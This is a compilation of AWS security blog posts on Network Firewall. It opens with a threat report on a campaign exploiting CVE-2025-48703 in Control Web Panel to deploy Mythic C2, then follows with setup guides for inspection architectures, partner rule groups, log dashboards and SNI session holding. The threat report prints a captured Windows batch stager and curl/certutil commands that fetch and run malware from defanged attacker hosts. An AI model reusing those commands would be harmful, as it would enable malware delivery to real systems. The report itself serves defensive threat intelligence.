In October 2025, AWS MadPot honeypots began detecting an attack campaign targeting Control Web Panel (CWP)—a server management platform used by hosting providers and system administrators. The threat actor was attempting to exploit CVE-2025-48703, a remote code execution vulnerability in CWP, to deploy the Mythic C2 framework. While Mythic is an open source command and control platform originally designed for legitimate red team operations, threat actors also adopt it for malicious campaigns. The exploit attempts originated from IP address 61.244.94[.]126, which exhibited characteristics consistent with a VPN exit node.
To confirm vulnerable targets, the threat actor attempted to execute operating system commands by exploiting the CWP file manager vulnerability. MadPot honeypots received exploitation attempts like the following example using the whoami command:
While this specific campaign didn’t use OAST callbacks for vulnerability confirmation, MadPot observes similar CVE-2025-48703 exploitation attempts using OAST callbacks like the following example:
After the vulnerable systems were identified, the attack moved immediately to payload delivery. MadPot captured infection attempts targeting both Linux and Windows workloads. For Linux targets, the threat actor used curl and wget to download the malware:
When MadPot honeypots observe these exploitation attempts, they download the malicious payloads the same as vulnerable servers would. MadPot uses these observations to extract threat indicators at multiple layers of analysis.
Layer 1 — MadPot identified the staging URLs and underlying IP addresses hosting the malware:
Layer 2 – MadPot’s analysis of the malware revealed that the Windows batch file (SHA256: 6ec153a1...) contained logic to detect system architecture and download the appropriate Mythic agent:
@echo off
setlocal enabledelayedexpansion

set u64="hxxp://196.251.116[.]232:28571/?h=196.251.116[.]232&p=28571&t=tcp&a=w64&stage=true"
set u32="hxxp://196.251.116[.]232:28571/?h=196.251.116[.]232&p=28571&t=tcp&a=w32&stage=true"
set v="C:\Users\Public\350b0949tcp.exe"
del %v%
for /f "tokens=*" %%A in ('wmic os get osarchitecture ^| findstr 64') do (
    set "ARCH=64"
)
if "%ARCH%"=="64" (
    certutil.exe -urlcache -split -f %u64% %v%
) else (
    certutil.exe -urlcache -split -f %u32% %v%
)

start "" %v%
exit /b 0
The Linux script (SHA256: bdf17b30...) supported x86_64, i386, i686, aarch64, and armv7l architectures:
Layer 3 – By analyzing these staging scripts and referenced infrastructure, MadPot identified additional threat indicators revealing Mythic C2 framework endpoints:
Health check endpoint
196.251.116[.]232:7443 and vc2.b1ack[.]cat:7443
HTTP listener
196.251.116[.]232:80 and vc2.b1ack[.]cat:80
Within 30 minutes of MadPot’s analysis, Network Firewall instances globally deployed protection rules targeting every layer of this attack infrastructure. Vulnerable CWP installations remained protected against this campaign because when the exploit tried to execute curl -fsSL -m180 hxxp://vc2.b1ack[.]cat:28571/slt or certutil.exe -urlcache -split -f hxxp://vc2.b1ack[.]cat:28571/swt Network Firewall would have blocked both resolution of vc2.b1ack[.]cat domain and connections to 196.251.116[.]232:28571 for as long as the infrastructure was active. The vulnerable application might have executed the exploit payload, but Network Firewall blocked the malware download at the network layer.
Even if the staging scripts somehow reached a target through alternate means, they would fail when attempting to download Mythic agent binaries. The architecture-specific URLs would have been blocked. If a Mythic agent binary was somehow delivered and executed through a completely different infection vector, it still could not establish command-and-control. When the malware attempted to connect to the Mythic framework’s health endpoint on port 7443 or the HTTP listener on port 80, Network Firewall would have terminated those connections at the network perimeter.
This scenario shows how the active threat defense intelligence pipeline disrupts different stages of threat activities. This is the Swiss cheese model in practice: even when one defensive layer (for example OAST blocking) isn’t applicable, subsequent layers (downloading hosted malware, network behavior from malware, identifying botnet infrastructure) provide overlapping protection. MadPot analysis of the attack reveals additional threat indicators at each layer that would protect customers at different stages of the attack chain.
For GuardDuty customers with unpatched CWP installations, this meant they would have received threat detection findings for communication attempts with threat indicators tracked in active threat detection. For Network Firewall customers using active threat detection, unpatched CWP workloads would have automatically been protected against this campaign even before this CVE was added to the CISA Known Exploitable Vulnerability list on November 4.
Conclusion
AWS active threat defense for Network Firewall uses MadPot intelligence and multi-layered protection to disrupt attacker kill chains and reduce the operational burden for security teams. With automated rule deployment, active threat defense creates multi-layered defenses within 30 minutes of new threats being detected by MadPot. Amazon GuardDuty customers automatically receive threat detection findings when workloads attempt to communicate with malicious infrastructure identified by active threat defense, while AWS Network Firewall customers can actively block these threats using the active threat defense managed rule group. To get started, see Improve your security posture using Amazon threat intelligence on AWS Network Firewall.
If you have feedback about this post, submit comments in the Comments section below. If you have questions about this post, contact AWS Support.
For customers considering a hybrid cloud architecture, a unified network security solution is required to protect application traffic across Amazon EVS environments, Amazon VPCs, on-premises data centers and the internet. It also needs to provide a single point of control for firewall policy management, centralized logging, and monitoring to streamline network security operations.
AWS Network Firewall is a managed firewall and intrusion detection and prevention service (IDS/IPS) that can help address these requirements. Built on AWS managed infrastructure, it automatically scales with traffic demands while maintaining high availability and consistent performance. The service provides centralized policy management and traffic inspection across multiple VPCs and AWS accounts. Additionally, it provides comprehensive visibility and reporting through firewall log collections to Amazon Simple Storage Service (Amazon S3),Amazon CloudWatch Logs, or Amazon Data Firehose.
In this post, we demonstrate how to utilize AWS Network Firewall to secure an Amazon EVS environment, using a centralized inspection architecture across an EVS cluster, VPCs, on-premises data centers and the internet. We walk through the implementation steps to deploy this architecture using AWS Network Firewall and AWS Transit Gateway.
Architecture overview
AWS Network Firewall operates as a “bump-in-the-wire” solution, which transparently inspects and filters network traffic across Amazon VPCs. It is inserted directly into the traffic path by updating VPC or Transit Gateway route tables, allowing it to examine all packets without requiring any changes to the existing application flow patterns.
The following diagram depicts the architecture overview of our centralized inspection model using AWS Network Firewall.
Figure 1: Secure Amazon EVS with AWS Network Firewall using centralized inspection architecture
The Amazon EVS environment is deployed directly within a customer VPC (i.e. EVS VPC), which consists of EVS VLAN subnets that form the underlay networks for VCF deployment. This infrastructure provides connectivity for NSX overlay networks, host management, vMotion, and vSAN. Amazon VPC Route Server enables dynamic routing between the underlay networks and overlay networks. For more information, see Concepts and components of Amazon EVS.
The architecture also includes a standard workload VPC (i.e. VPC01), and a Direct Connect Gateway connects to the on-premises data center via an AWS Direct Connect connection. We use a dedicated egress VPC with NAT gateways for centralized internet egress, and a separate ingress VPC with Application Load Balancers to terminate ingress web traffic and steer flows back to the target services.
With this architecture, the following traffic flow patterns can be inspected:
East-West Traffic:
Between EVS VPCs and Workload VPCs
Between Workload VPCs
North-South Traffic:
Between EVS/Workload VPCs and on-premises
Between EVS/Workload VPCs and internet
Between on-premises and internet
The centralized inspection architecture provides several benefits:
Single point of control for network security inspection across multiple VPCs
Enhanced rule enforcement across AWS infrastructure, on-premises resources, and the internet
Centralized logging and monitoring
For this demo we use the AWS Network Firewall native integration with AWS Transit Gateway capability to streamline firewall deployment and management. With a native firewall attachment, AWS automatically provisions and manages all the necessary VPC resources, reducing the operational overhead of managing subnets, route tables, and firewall endpoints within the inspection VPC.
Prerequisites
This post assumes familiarity with: AWS Command Line Interface (AWS CLI), Amazon VPC, Amazon EC2, NAT gateway, Application Load Balancer, Internet gateway, AWS Direct Connect, AWS Transit Gateway and the VMware VCF platform.
The following prerequisites are necessary to complete this solution.
An EVS VPC includes:
An Amazon EVS cluster (minimum 4x i4i nodes)
VPC CIDR: 10.0.0.0/16
NSX Segments CIDR: 192.168.0.0/19 (summarized)
A VPC Route Server deployed in the EVS VPC to receive NSX segment routes via BGP dynamic routing. Refer to the EVS User Guide for more details.
A Workload VPC (VPC01):
CIDR: 172.21.0.0/16
An Egress VPC:
CIDR: 172.23.0.0/16
1x Internet Gateway
1x NAT Gateway
An Ingress VPC:
CIDR: 172.24.0.0/16
1x Internet Gateway
1x Application Load Balancer
Optional: a Direct Connect Gateway:
connecting to the on-premises environment (10.0.0.0/8)
Note: The CIDR blocks used in this example are for demo purposes only; change the address spaces to match your own networking environment. The design can also be scaled to include additional EVS environments and/or other VPCs based on workload needs.
Walkthrough
In this section, we walk through the implementation steps to deploy the centralized inspection architecture with AWS Network Firewall and AWS Transit Gateway. We focus on the overall network integration of the architecture without diving into the detailed configurations of AWS Network Firewall or Transit Gateway.
1. Create an AWS Transit Gateway
In the VPC console, create a Transit Gateway. Make sure to deselect the following options:
Default route table association
Default route table propagation
Create two empty transit gateway route tables and associate them with the Transit Gateway.
Pre-inspection route table: steers traffic into the AWS Network Firewall for centralized inspection
Post-inspection route table: returns traffic back to its original destination after inspection and is permitted by the AWS Network Firewall
2. Attach VPCs to the Transit Gateway
Attach all four VPCs (EVS, VPC01, Ingress, Egress) to the same Transit Gateway. The Direct Connect Gateway can also be attached to the Transit Gateway if AWS Network Firewall is needed to inspect traffic between the on-premises environment and AWS or the internet.
Figure 2: Attach VPCs to the Transit Gateway
Associate all attachments to the pre-inspection Transit Gateway route table.
Figure 3: Associate VPC attachments to the pre-inspection route table
3. Create an AWS Network Firewall with Transit Gateway native integration
In the Network Firewall section of the VPC console, choose Create firewall.
At the Attachment type section, select Transit Gateway to enable native integration with the existing Transit Gateway.
At the Logging configuration, enable the following log types with CloudWatch log group as the log destination. Create a log group for each log type in the CloudWatch Console.
Alert: /anfw-centralized/anfw01/alert
Flow:/anfw-centralized/anfw01/flow
Create and associate an empty firewall policy to deploy the AWS Network Firewall instance. The firewall policy contains a list of rule groups that define how the firewall inspects and manages traffic. This empty firewall policy can be configured later.
With the Transit Gateway native integration enabled, a Transit Gateway attachment is automatically created for the AWS Network Firewall, with the resource type shown as Network Function. In addition, the Appliance Mode is automatically enabled for the firewall attachment to make sure the Transit Gateway continues to use the same Availability Zone (AZ) for the attachment over the lifetime of a flow.
Associate the firewall attachment to the post-inspection Transit Gateway route table.
Figure 5: AWS Network Firewall native attachment
4. Update Transit Gateway route tables
Update the pre-inspection Transit Gateway route table with a default route that points to the AWS Network Firewall attachment. This makes sure traffic that arrives to the Transit Gateway from all VPC attachments and the Direct Connect Gateway attachment is sent to the firewall for centralized inspection.
Add the following static routes to the post-inspection route table to direct return traffic back to each VPC and the Direct Connect Gateway accordingly.
Finally, update route tables at each VPC as per the following table.
Make sure to add the following routes at the relevant VPC route tables:
EVS VPC and VPC01 have a default route (marked in blue) to steer all egress flows into AWS Network Firewall for centralized inspection.
Ingress VPC and Egress VPC have RFC-1918 routes (marked in green) to direct return traffic to the Transit Gateway.
Within the EVS VPC, notice the NSX segment routes are automatically propagated to the NSX uplink subnet route table and the private subnet route table via the VPC Route Server.
Figure 8: NSX uplink subnet route table within EVS VPC
A centralized security inspection architecture has now been deployed for the EVS environment, using AWS Network Firewall with Transit Gateway native integration.
6. Testing
Egress inspection (FQDN filtering)
To test egress inspection from EVS VPC or VPC01 to the internet, create a stateful rule group for the firewall instance using FQDN filtering:
As expected, testing web access from a virtual machine (192.168.12.10) within the EVS environment to the allowed domain (i.e. google.com) is permitted by the AWS Network Firewall. However, access to unauthorized domain (i.e. facebook.com) is blocked at the firewall with an alert trigged, which can be verified at the CloudWatch log group at /aws/network-firewall/alert/.
Figure 9: Egress inspection from EVS to internet with FQDN filtering
Ingress inspection
Create another stateful rule group to allow Application Load Balancers deployed within the Ingress VPC to access a web server running in the EVS environment via HTTP protocol:
Rule group format: Standard stateful rule
Geographic IP Filtering: Disable Geographic IP filtering
Protocol: HTTP
Source: 172.24.0.0/16
Source Port: ANY
Destination: 192.168.12.10/32
Destination Port ANY
Traffic direction: Forward
Action: Alert
The CloudWatch firewall logs show an Application Load Balancer (172.24.6.45) from the Ingress VPC can establish HTTP connection to the EVS web server (192.168.12.10). Additionally, the Application Load Balancer has successfully registered the EVS web server as a remote IP target.
Figure 10: Ingress inspection from Ingress VPC to EVS
East-West inspection
For East-West inspection testing, update the previous stateful rule group to add a new rule to block ICMP traffic from VPC01 to the EVS VPC.
Rule group format: Standard stateful rule
Geographic IP Filtering: Disable Geographic IP filtering
Protocol: ICMP
Source: 172.21.0.0/16
Source Port: ANY
Destination: 192.168.0.0/19
Destination Port: ANY
Action: Drop
As a result, pings from an EC2 instance (172.21.128.4) from VPC01 to the EVS web server (192.168.12.10) are being dropped.
Figure 11: East-West Inspection from VPC01 to EVS
Conclusion
In this post, we demonstrated how to utilize AWS Network Firewall to secure Amazon EVS workloads and to provide centralized traffic inspection between Amazon EVS environments, Amazon VPCs, on-premises data centers, and the internet. We walked through the implementation steps for deploying the centralized inspection architecture using AWS Network Firewall and AWS Transit Gateway.
AWS Network Firewall now supports managed rules curated by AWS Partners—giving you pre-built threat intelligence and security controls that reduce the need to create and maintain your own rule sets. This new capability helps organizations strengthen their network security posture with continuously updated AWS partner managed protection.
What are managed rules from AWS Marketplace for Network Firewall?
Managed rules from AWS Marketplace are curated by AWS Partners who automatically update rules to address emerging threats, providing you comprehensive protection without the operational overhead of managing custom rules. As shown in Figure 1, you can now deploy Network Firewall managed rules from AWS Marketplace in a few clicks, reducing the time it takes you to create custom security rules. You can use the AWS Management Console to choose from a variety of specialized rule groups tailored to different industry needs, compliance requirements, and threat landscapes.
Figure 1: Managed rules from AWS Marketplace for AWS Network Firewall
Key benefits and use cases
Managing firewalls across multiple virtual private clouds (VPCs) can become challenging when it comes to keeping up with creating, maintaining, and updating custom rule sets. This only increases with the growing number of firewalls that require constant monitoring to protect against emerging threats and new attack vectors. While AWS Managed Rules rule groups provide a solid foundation, managed rules from AWS Marketplace help customers add expert-curated rules with a few clicks.
You can associate managed rules from AWS Marketplace partners directly to your AWS Network Firewall and see them in action in one of the many network firewall deployment models as shown in Deployment models for AWS Network Firewall with VPC routing enhancements. These rules seamlessly fit into your traffic inspection patterns and don’t require additional routing-related configuration changes.
Keeping up to date on the constantly changing threat landscape can be time-consuming and expensive. AWS Marketplace partners automatically update managed rule groups and provide new versions of rule groups when new vulnerabilities and threats emerge. Continuously updated rules lead to a more robust security posture.
Prerequisites
To start using managed rules from AWS Marketplace, you need to meet the following prerequisites:
In the navigation pane, choose Network Firewall and then choose Network Firewall rule groups.
Choose AWS Marketplace.
Figure 2: AWS Marketplace rule groups
Under AWS Marketplace, you’ll see different types of rule groups curated by AWS Partners. You can select the partner and the rule group you want to apply as part of your Network Firewall policies. Locate the partner and rule group that you want to add and choose View subscription options next to that rule group.
Figure 3: View subscription options for partner rule groups in AWS Marketplace
After you choose View subscription options, you’ll see the Subscription options window. Review the options and then choose Subscribe.
Figure 4: Review subscription options and subscribe to partner product
When subscribed, go to Firewall Policies and choose from an existing firewall policy or create a new one as described in Creating a firewall policy.
Figure 5: Choose a firewall policy to associate rule groups
After you select the firewall policy, choose Actions and then select Add Partner managed rule groups.
Figure 6: Add partner managed rule groups
After you choose Add partner managed rule groups, select the previously subscribed rule groups.
Figure 7: Select the rule groups
Choose Add to policy and confirm the rule groups were added to your firewall policy. You can modify rule groups later if necessary.
The firewall policy with partner managed rule groups is now ready to be associated to your Network Firewall as noted in Step 7 of Create a firewall.
Launch partners
We had the pleasure to work with the following partners at the launch of managed rules from AWS Marketplace for Network Firewall. Here is what some of our partners (in alphabetical order) have been saying. We continue to work with our partners to create more managed rule groups over time, which you can follow at AWS Network Firewall Partners.
Check Point Software
From pioneering stateful firewalls to our AI-powered, cloud-delivered security solutions, Check Point Software is committed to safeguarding organizations with an industry-leading 99.9% prevention rate. Check Point Managed Rules for AWS Network Firewall simplifies security by providing pre-configured rule sets designed by Check Point ThreatCloud AI experts. Delivered directly through AWS Marketplace, these rules enhance protection against hundreds of Common Vulnerabilities and Exposures (CVEs) and OWASP Top 10 vulnerabilities reducing manual effort and strengthening your cloud security posture.
Fortinet
Fortinet, a global leader in cybersecurity and trusted name in next-generation firewalls, now brings its AI-driven threat intelligence to AWS Network Firewall. The new Fortinet Managed IPS Rules deliver continuously updated, automated protection against exploits, malware, and command-and-control threats—enhancing AWS security without added complexity.
Infoblox
Infoblox unites networking, security and cloud with a protective DDI platform that delivers enterprise resilience and agility. Trusted by more than 13,000 customers, including the majority of Fortune 100 companies as well as emerging innovators, we seamlessly integrate, secure and automate critical network services so businesses can move fast without compromise.
Lumen
Lumen is thrilled to launch Defender Managed Rules for AWS Network Firewall, available now on AWS Marketplace. In partnership with AWS, this managed rule group brings proactiveBlack Lotus Labs-powered threat intelligence directly into AWS environments—enabling organizations to automatically block risky IPs using real-time, backbone-level data from Lumen’s global network. With seamless AWS Management Console integration and automatic updates, security and network teams can strengthen cloud defenses with expert-curated protection—no manual rule writing needed.
Rapid7
Rapid7 Managed Rules for AWS Network Firewall converts our curated, high-fidelity threat intelligence into dynamic, self-cleaning rule groups, delivering expert-vetted protection directly into your native AWS environment. Instantly deploy current protections against today’s most pressing threats, allowing your team to act with confidence and significantly reduce alert fatigue.
ThreatSTOP
ThreatSTOP delivers continuously updated threat intelligence that automatically blocks malicious domains and IPs through AWS Network Firewall. Building on its proven protection for AWS WAF, ThreatSTOP extends the same trusted enforcement to the network layer to protect both inbound and outbound traffic. The managed rules leverage thousands of curated global sources and proprietary research from the ThreatSTOP Security, Intelligence, and Research team to block command-and-control, phishing, and malware traffic in real time. Available in AWS Marketplace, ThreatSTOP helps organizations strengthen their cloud security posture, reduce unwanted connections, and maintain compliance with ITAR and OFAC requirements.
Trend Micro
Trend Micro, a leader in cloud-native application protection platforms (CNAPP), brings deep expertise in securing cloud environments to AWS customers. Backed by Trend Zero Day Initiative (ZDI), Trend Micro delivers curated, continuously updated malware rule groups, with CVE and exploit protection coming soon. Using early threat intelligence from ZDI, protections are published faster than other vendors, helping AWS customers stay ahead of attackers.
Partner statements represent their own views and claims. AWS does not independently verify partner performance metrics.
Conclusion
With managed rules from AWS Marketplace, customers can find, buy, and deploy industry-leading threat intelligence directly from the AWS Network Firewall console. By using these pre-built rules, security teams can focus on strategic initiatives while maintaining strong network protection. Evaluate available partner offerings and select rules that align with your security requirements and compliance needs.
If you have feedback about this post, submit comments in the Comments section below. If you have questions about this post, start a new thread on AWS Network Firewall re:Post or contact AWS Support.
Amazon CloudWatch and Amazon OpenSearch Service have launched a new dashboard that simplifies the analysis of AWS Network Firewall logs. Previously, in our blog post How to analyze AWS Network Firewall logs using Amazon OpenSearch Service we demonstrated the required services and steps to create an OpenSearch dashboard. The new dashboard removes these extra steps and streamlines the entire process. In this post, I show you how to build and use the new OpenSearch Service dashboards to analyze Network Firewall logs more efficiently.
Network Firewall is a managed security service that protects Amazon Virtual Private Cloud (Amazon VPC) VPCs by monitoring and filtering network traffic. Network Firewall provides stateful inspection, which gives you information that you can use to create custom rules to control incoming and outgoing traffic. It automatically scales, offers high availability, and integrates with other AWS security services, in addition to helping to block unexpected traffic, prevent unauthorized access, and filter traffic based on domains and IP addresses.
Analyzing Network Firewall logs provides you with insight into the traffic entering or leaving your VPC and helps you troubleshoot issues and understand your security posture over time. This analysis is crucial for maintaining effective security controls.
Network Firewall generates three types of logs from its stateful engine:
Flow logs: These capture standard network traffic flow information based on your stateless rules
Alert logs: These show traffic that matches stateful rules configured with DROP, ALERT, or REJECT actions
TLS logs: These provide details about TLS inspection events (requires TLS inspection configuration)
Prerequisites
This post assumes that you’re familiar with the fundamentals of AWS networking concepts and services such as Amazon VPC, subnets, routing tables, and other services such as Network Firewall, Amazon CloudWatch, and OpenSearch Service.
To analyze Network Firewall logs using OpenSearch Service, you must have:
An active Network Firewall in your VPC
CloudWatch log groups configured for:
Flow logs, for example /inspection-nwfw-flow-logs
Alert logs, for example /inspection-nwfw-alert-logs
If you haven’t deployed Network Firewall in your VPC, you can use one of the available Network Firewall deployment architecture templates to create a firewall. After creating a firewall, configure CloudWatch log groups for the firewall flow and alert logs and configure stateful logging. Fine-tune your firewall policy and rule configuration and make sure that you’re routing traffic symmetrically through the firewall. Verify that your CloudWatch log groups are receiving firewall logs. You can do this by navigating to the AWS Management Console for CloudWatch, selecting your log group, and viewing the log streams under the Log streams tab.
With the firewall in the routed path and publishing metrics and log events, you can proceed with creating a Network Firewall OpenSearch dashboard.
Scroll down to find OpenSearch integration and choose Create integration.
Figure 2: Create an OpenSearch integration
There are three items to be configured under OpenSearch collection:
Enter a name for Integration name. For example, CW-AOS-Integration01.
KMS key ARN – optionalis optional. If you leave that empty, your data will be encrypted by default with a key that AWS owns and manages. You also have an option to create and use an AWS Key Management Service (AWS KMS) key.
For Data retention, select a number between 1 and 30 depending on your retention policy. For example, select 10 to retain logs for 10 days.
For the IAM role for writing to OpenSearch collection, you can either create a new role or use an existing role. If you choose Create new role, then you need to provide an IAM role name. For example, CWLogQueryOS. This role must have permissions to read from all log groups in the account. See Permissions that the integration needs for an example of the permission that the integration needs.
IAM roles and users who can view dashboards defines who can view the dashboards. Select either:
Allow all roles and users in this account to view dashboards.
Specify roles and users who can view dashboards. By choosing Specify roles…, you can select the IAM roles and users who can view the dashboard.
Choose Confirm integration setup to create the integration. It might take 1–5 minutes for the integration to be created.
Figure 4: Configure IAM permissions
After you receive notification of successful creation of the OpenSearch integration, you can create an OpenSearch dashboard.
To create an OpenSearch dashboard:
Navigate to Amazon CloudWatch console and choose Logs insights in the navigation pane.
In Logs Insights, choose the Analyze with OpenSearch tab.
Choose Create dashboard.
Under Select dashboard type, select AWS Network Firewall.
Enter a name for the dashboard, such as InspectionFirewall.
Figure 5: Select the dashboard type and enter a name
Under Dashboard data configuration, select Every 5 minutes.
Under Select log groups, select Inspection-nwfw-alert-logs and Inspection-nwfw-flow-logs.
Figure 6: Select data synchronization frequency and log groups
Choose Create dashboard. If you have multiple firewalls in your environment, repeat steps 1–8 to create a dashboard for each Firewall.
Choose Select a dashboard and select and select a dashboard to view.
Figure 7: View a list of existing firewalls in OpenSearch dashboards
Dashboard overview
Your new OpenSearch dashboard, similar to Figure 8, provides you with visual insight into some of your firewall events such as:
Top talkers
Top protocols
Alert log analysis
Firewall engines
Figure 8: Network Firewall OpenSearch dashboard
As shown in Figure 9, you can refine your analysis to focus on a specific traffic pattern or security event by using the filters at the top of the dashboard to focus on traffic based on:
Hover your cursor over a widget in the dashboard to reveal the options menu icon (…) in the top right corner of the widget.
Choose the options menu icon (…) to maximize the widget or open the Inspect view, as shown in Figure 10.
Figure 10: Top Source IP by Packets widget showing the options menu icon (…)
Figure 11 shows the Inspect window for the Top Source IP by Packets widget. In this window, you can get information by selecting Statistics, Request, or Response.
Figure 11: Inspect window for Top Source IP by Packets widget
This window might look different depending on the widget you choose. Some widget options menus provide more information than others and include an option to download the information in CSV format. For example, you can use the Top Source IPs by Packets and Bytes widget to view data and download it in CSV format, as shown in Figure 12.
Figure 12: Inspect window for Top Source IPs by Packets and Bytes widget
When using the Top Source IPs by Packets and Bytes, you can use the View menu to switch the view from Data to Requests to access more information, as shown in Figure 13.
Figure 13: Switch the Inspect window view for Top Source IPs by Packets and Bytes widgets between Data and Requests
Example use cases
The following are some examples of how you can use the Network Firewall OpenSearch dashboard to facilitate monitoring and troubleshooting:
Identify unusual traffic patterns:
Use the Top Source IPs by Packets and Bytes widget
Look for unexpected spikes or outliers
Monitor security rule effectiveness:
Analyze the Alert Log Analysis section
Track which rules are triggering most frequently
Troubleshoot connectivity issues:
Use filters to isolate traffic for specific IP ranges
Examine flow logs for blocked connections
Verify compliance:
Review TLS logs to verify encryption standards
Use filters to focus on traffic to and from sensitive resources
By building Amazon OpenSearch Service dashboards for AWS Network Firewall logs to transform complex security data into actionable insights, you can monitor and analyze your network security posture more effectively. By combining the robust security features of Network Firewall with the powerful visualization capabilities offered by OpenSearch Service, you gain real-time visibility into network traffic patterns, can quickly identify potential security threats, and streamline your troubleshooting workflows. This solution reduces the mean time to detect security incidents and improves operational efficiency through visual analytics to support data-driven decision making. Whether you’re focusing on threat detection, compliance monitoring, or security optimization, these dashboards can provide the visibility and insights needed to strengthen your overall security posture.
If you have feedback about this post, submit comments in the Comments section below. If you have questions about this post, contact AWS Support.
AWS Network Firewall is a managed firewall service that filters and controls network traffic in Amazon Virtual Private Cloud (Amazon VPC). Unlike traditional network controls such as security groups or network access control lists (NACLs), Network Firewall can inspect and make decisions based on information from higher layers of the OSI model, including the Transport through Application layers. Furthermore, you can use the TLS inspection capability of Network Firewall to create firewall rules that match the content of encrypted TLS traffic. Network Firewall decrypts the traffic using your configured certificate and matches the decrypted payload against the rules in the firewall policy.
This post introduces Server Name Indication (SNI) session holding, which enhances TLS inspection by stopping TCP or TLS establishment packets from reaching the destination server until TLS inspection rules for SNI have been applied. When SNI is enabled, Network Firewall will not initiate an outbound TCP connection to the target until it has received the client hello and matched its domain information sent through SNI against firewall rules. The TCP session between the firewall and the upstream server is only initiated after the firewall validates traffic to that domain. This offers you additional security controls on outbound traffic with minimal latency and performance overheads, helping protect against malicious targets.
Network Firewall TLS inspection prior to SNI session holding
When TLS inspection is enabled, Network Firewall acts as an intermediary between the client and server, maintaining separate connections with each endpoint. Throughout this process, Network Firewall evaluates outbound traffic against configured rules to determine whether the traffic should be allowed to exit the firewall.As shown in Figure 1, the steps prior to availability of SNI session holding were:
The client creates a TCP connection, and Network Firewall evaluates the stateless rules to determine if the traffic is allowed. If not, the connection is terminated.
Network Firewall creates a TCP Connection to the destination server.
The client sends a ClientHello message, including SNI information, to Network Firewall. The firewall validates that the SNI is valid, otherwise the connection is terminated.
Network Firewall forwards the ClientHello message to the destination server.
The destination server responds with a ServerHello message and its certificate.
Network Firewall validates the certificates downloaded from the destination server.
At this point, the server name indication is validated against the certificate subject name.
Network Firewall forwards the server’s certificate to the client and completes the TLS connection with the client.
The client encrypts the application payload using the session keys it negotiated during TLS handshake and sends it to Network Firewall.
Network Firewall decrypts the traffic, uses its stateful engine to evaluate rules against the traffic, and determines if it is allowed.
If traffic is allowed, Network Firewall re-encrypts the application layer payload with the destination server’s session keys and forwards it to the destination server.
The destination server sends back response data to Network Firewall.
The Network Firewall stateful engine analyzes the destination server’s response.
Network Firewall forwards the server response to the client. The communication continues until the client or destination server terminates the connection.
Figure 1: Steps prior to availability of SNI session holding
With the current sequence of traffic inspection, the TCP connection is established before the TLS SNI field is evaluated, which could lead to a server learning about a connection before the firewall inspects the SNI.
For example, when customers configure rules to reject traffic based on TLS SNI fields (such as example.com), they expect these connections to be blocked before opening a connection to the destination server and before data transmission occurs. However, because of the inherent protocol sequence, TCP connections are briefly established before SNI rule validation takes place. This processing order creates a narrow window where sophisticated threat actors could potentially attempt to circumvent data exfiltration prevention controls, even with properly configured SNI-based blocking rules.
Session holding addresses this concern so that the traffic originating from within VPCs cannot connect to destination servers until Network Firewall verifies the TLS SNI.
How TLS inspection works with session holding
SNI session holding implements a two-step validation process. First, the firewall examines the TLS layer and validates the SNI when the client sends the TLS client hello message. After the message is approved, Network Firewall allows the connection to the destination server, permitting encrypted upper-layer protocols like HTTP or SMTP to initiate their negotiations. This approach creates a distinct separation between TLS validation and protocol inspection, where protocol examination only occurs after successful TLS handshake authorization.As shown in Figure 2, the steps in this scenario with SNI session holding are:
Note: Steps 2–5 are part of SNI session holding.
The client creates a TCP connection, and Network Firewall evaluates the stateless rules to determine if the traffic is allowed. If not, the connection is terminated.
The Client sends a ClientHello message including SNI information to Network Firewall. Network Firewall performs validation of the SNI.
The firewall evaluates the TLS inspection rules, including the SNI rules, to determine if the traffic is allowed. If not, the connection is terminated.
Network Firewall creates a TCP connection to the destination server.
Network Firewall forwards the ClientHello message to the destination server.
The destination server responds with a ServerHello message and its certificate.
Network Firewall validates the certificates downloaded from the destination server.
Network Firewall forwards the server’s certificate to the client and completes the TLS connection with the client.
The client encrypts the application payload using the session keys it negotiated during TLS handshake and sends it to Network Firewall.
Network Firewall decrypts the traffic, uses its stateful engine to evaluate rules against the traffic, and determines if it is allowed.
If traffic is allowed, Network Firewall re-encrypts the application layer payload with the destination server’s session keys and forwards it to destination server.
The destination server sends back response data to Network Firewall.
Network Firewall stateful engine analyzes the destination server response.
Network Firewall forwards the server response to the client. The communication continues until the client, or the destination server terminates the connection.
To get started setting up a Network Firewall policy with session holding, visit the Network Firewall console or see the AWS Network Firewall Developers Guide. Session holding is supported in AWS Regions where Network Firewall is available today, including the AWS GovCloud (US) Regions and China Regions.
If this is your first time using Network Firewall, make sure to complete the following prerequisites. If you already have a firewall and TLS inspection configuration, you can skip this section.
To enable session holding, follow the steps to create a firewall policy. On the step to Add TLS Inspection configuration, you will have an option to enable session holding by selecting the box as shown in Figure 3.
Figure 3: Enable session holding
After adding the TLS inspection configuration and selecting the box to enable session holding, continue to create the new firewall policy and then associate this policy to your firewall.
If you have an existing policy that is attached to a TLS inspection configuration, choose Manage TLS Inspection Configuration on your firewall policy.
Figure 4: TLS inspection configuration
This will provide the option to enable session holding as shown in figure 3.
Pricing
SNI session holding is included in the cost of TLS advanced inspection. For TLS advanced inspection pricing, see AWS Network Firewall pricing.
Considerations
When enabling the session holding, note the following considerations:
Keywords: Session holding is only applicable to Suricata rules using the TLS.SNI keyword. It does not apply to rules using other TLS application keywords, such as TLS.CERT or TLS.VERSION.
Performance: Because TCP connection establishment packets are held until the SNI validation is complete, session holding might introduce latency in the TCP connection establishment. You’ll notice the impact only when there is a surge in new TCP connections being inspected by Network Firewall with TLS inspection enabled.
Compatibility: TLS.SNI takes priority over http.host rules when session holding is enabled. When disabled, the traffic can match rules based on the http.host keyword and tls.sni keyword simultaneously, resulting in an outcome defined by the combination of the actions in these two types of rules. However, when this session holding is enabled, this traffic can only match the rule with TLS.SNI keyword and the rule with http.host keyword is applied only when the decrypted traffic has not matched other TLS.SNI-based pass rules.
Conclusion
As a preventive measure, this session holding helps make sure that SNI validation happens before a connection is established with the destination server, avoiding even initial contact with potentially malicious endpoints. For more information, see What is AWS Network Firewall?
If you have feedback about this post, submit comments in the Comments section below.
Today, customers use AWS Network Firewall to safeguard their workloads against common security threats. However, they often have to rely on third-party threat feeds and scanners that have limited visibility in AWS workloads to protect against active threats. A self-managed approach to cloud security through traditional threat intelligence feeds and custom rules can result in delayed responses, leaving customers exposed to active threats that are relevant to AWS workloads. Customers are looking for an automated approach to analyzing threats and deploying mitigations across multiple enforcement points to establish consistent defenses and want a unified, AWS-native solution that can rapidly protect against active threats across their entire cloud infrastructure.
